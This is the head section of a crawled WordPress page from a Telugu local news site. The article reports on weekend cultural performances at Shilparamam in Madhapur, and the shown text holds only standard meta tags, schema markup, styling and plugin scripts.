

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/shilparamam-52.html
body_size: 33014
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>శిల్పారామంలో ఆకట్టుకున్న సాంస్కృతిక ప్రదర్శనలు</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: మాదాపూర్ లోని శిల్పారామంలో వారాంతపు సాంస్కృతిక కార్యక్రమాలు ఆహుతులను ఆకట్టుకున్నాయి. ఈ కార్యక్రమాల్లో భాగంగా క్రాంతి కిరణ్ , పద్మావతి"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/shilparamam-52.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="శిల్పారామంలో ఆకట్టుకున్న సాంస్కృతిక ప్రదర్శనలు" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: మాదాపూర్ లోని శిల్పారామంలో వారాంతపు సాంస్కృతిక కార్యక్రమాలు ఆహుతులను ఆకట్టుకున్నాయి. ఈ కార్యక్రమాల్లో భాగంగా క్రాంతి కిరణ్ , పద్మావతి" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/shilparamam-52.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="madhapur" />
<meta property="article:tag" content="shilparamam" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg" />
<meta property="og:image:width" content="1114" />
<meta property="og:image:height" content="825" />
<meta property="og:image:alt" content="శిల్పారామంలో ఆకట్టుకున్న సాంస్కృతిక ప్రదర్శనలు" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-31T23:11:58+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="శిల్పారామంలో ఆకట్టుకున్న సాంస్కృతిక ప్రదర్శనలు" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: మాదాపూర్ లోని శిల్పారామంలో వారాంతపు సాంస్కృతిక కార్యక్రమాలు ఆహుతులను ఆకట్టుకున్నాయి. ఈ కార్యక్రమాల్లో భాగంగా క్రాంతి కిరణ్ , పద్మావతి" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg","width":"1114","height":"825","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/shilparamam-52.html#webpage","url":"https://namastheslp.com/news/latest-news/shilparamam-52.html","name":"\u0c36\u0c3f\u0c32\u0c4d\u0c2a\u0c3e\u0c30\u0c3e\u0c2e\u0c02\u0c32\u0c4b \u0c06\u0c15\u0c1f\u0c4d\u0c1f\u0c41\u0c15\u0c41\u0c28\u0c4d\u0c28 \u0c38\u0c3e\u0c02\u0c38\u0c4d\u0c15\u0c43\u0c24\u0c3f\u0c15 \u0c2a\u0c4d\u0c30\u0c26\u0c30\u0c4d\u0c36\u0c28\u0c32\u0c41","datePublished":"2022-07-31T23:11:58+05:30","dateModified":"2022-07-31T23:11:58+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c36\u0c3f\u0c32\u0c4d\u0c2a\u0c3e\u0c30\u0c3e\u0c2e\u0c02\u0c32\u0c4b \u0c06\u0c15\u0c1f\u0c4d\u0c1f\u0c41\u0c15\u0c41\u0c28\u0c4d\u0c28 \u0c38\u0c3e\u0c02\u0c38\u0c4d\u0c15\u0c43\u0c24\u0c3f\u0c15 \u0c2a\u0c4d\u0c30\u0c26\u0c30\u0c4d\u0c36\u0c28\u0c32\u0c41","datePublished":"2022-07-31T23:11:58+05:30","dateModified":"2022-07-31T23:11:58+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c2e\u0c3e\u0c26\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c32\u0c4b\u0c28\u0c3f \u0c36\u0c3f\u0c32\u0c4d\u0c2a\u0c3e\u0c30\u0c3e\u0c2e\u0c02\u0c32\u0c4b \u0c35\u0c3e\u0c30\u0c3e\u0c02\u0c24\u0c2a\u0c41 \u0c38\u0c3e\u0c02\u0c38\u0c4d\u0c15\u0c43\u0c24\u0c3f\u0c15 \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c15\u0c4d\u0c30\u0c2e\u0c3e\u0c32\u0c41 \u0c06\u0c39\u0c41\u0c24\u0c41\u0c32\u0c28\u0c41 \u0c06\u0c15\u0c1f\u0c4d\u0c1f\u0c41\u0c15\u0c41\u0c28\u0c4d\u0c28\u0c3e\u0c2f\u0c3f. \u0c08 \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c15\u0c4d\u0c30\u0c2e\u0c3e\u0c32\u0c4d\u0c32\u0c4b \u0c2d\u0c3e\u0c17\u0c02\u0c17\u0c3e \u0c15\u0c4d\u0c30\u0c3e\u0c02\u0c24\u0c3f \u0c15\u0c3f\u0c30\u0c23\u0c4d , \u0c2a\u0c26\u0c4d\u0c2e\u0c3e\u0c35\u0c24\u0c3f","name":"\u0c36\u0c3f\u0c32\u0c4d\u0c2a\u0c3e\u0c30\u0c3e\u0c2e\u0c02\u0c32\u0c4b \u0c06\u0c15\u0c1f\u0c4d\u0c1f\u0c41\u0c15\u0c41\u0c28\u0c4d\u0c28 \u0c38\u0c3e\u0c02\u0c38\u0c4d\u0c15\u0c43\u0c24\u0c3f\u0c15 \u0c2a\u0c4d\u0c30\u0c26\u0c30\u0c4d\u0c36\u0c28\u0c32\u0c41","@id":"https://namastheslp.com/news/latest-news/shilparamam-52.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/shilparamam-52.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/07/IMG-20220731-WA0026.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/shilparamam-52.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; శిల్పారామంలో ఆకట్టుకున్న సాంస్కృతిక ప్రదర్శనలు Comments Feed" href="https://namastheslp.com/news/latest-news/shilparamam-52.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/31005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=31005' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fshilparamam-52.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fshilparamam-52.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
